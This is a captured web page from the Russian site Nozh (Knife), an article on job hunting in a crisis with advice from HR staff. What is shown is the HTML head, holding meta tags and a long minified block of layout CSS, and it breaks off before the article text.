

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/hr/
body_size: 26102
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/hr/">
	<title>Поиск работы в кризис: шпаргалка от HR-ов &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 